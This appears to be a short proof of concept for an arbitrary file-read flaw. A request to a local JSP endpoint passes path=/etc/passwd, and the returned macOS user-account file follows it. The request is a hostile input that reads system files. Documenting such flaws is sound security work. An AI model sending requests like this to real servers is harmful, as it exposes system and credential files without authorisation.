 localhost:8080/file/file-read.jsp?path=/etc/passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false
_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false
_clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false
_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false